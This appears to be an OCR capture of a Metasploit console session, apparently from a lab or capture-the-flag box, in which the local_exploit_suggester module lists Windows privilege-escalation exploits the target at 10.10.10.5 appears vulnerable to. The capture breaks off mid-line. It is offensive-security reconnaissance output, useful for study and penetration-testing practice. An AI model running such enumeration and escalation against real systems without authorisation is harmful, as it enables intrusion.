 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 – Collecting local exploits for x86/windows...
[*] 10.10.10.5 – 36 exploit checks are being tried...
[+] 10.10.10.5 – exploit/windows/local/bypassuac_eventvwr: The target appears to
be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.5 – exploit/windows/local/ms10_015_kitrap0d: The service is running
, but could not be validated.
[+] 10.10.10.5 – exploit/windows/local/ms10_092_schelevator: The target appears
to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms13_053_schlamperei: The target appears
to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms13_081_track_popup_menu: The target app
ears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms14_058_track_popup_menu: The target app
ears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms15_004_tswbproxy: The service is runnin
g, but could not be validated.
[+] 10.10.10.5 – exploit/windows/local/ms15_051_client_copy_image: The target ap
pears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms16_016_webdav: The service is running,